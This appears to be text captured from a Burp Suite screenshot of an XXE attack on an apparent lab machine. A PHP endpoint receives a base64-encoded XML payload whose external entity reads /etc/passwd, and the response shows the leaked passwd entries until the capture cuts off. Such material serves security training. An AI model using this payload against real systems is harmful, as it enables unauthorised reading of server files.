 XXE ×
+
Send
Cancel
<
>
Target
Request
Pretty Raw Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 311
0 Origin: http://10.10.11.100
1 DNT: 1
2 Connection: close
3 Referer: http://10.10.11.100/log_submit.php
4
5 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbIDwhRU5USVR
ZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2bIF0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bJnh4
ZTs8L3RpdGxlPgoJCTxjd2U%2bdGVzdDwvY3dlPgoJCTxjdnNzPnRlc3Q8L2N2c3M%2bCgkJPHJld2FyZD50ZXN0PC9
yZXdhcmQ%2bCgkJPC9idWdyZXBvcnQ%2b
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Aug 2022 20:00:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2102
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time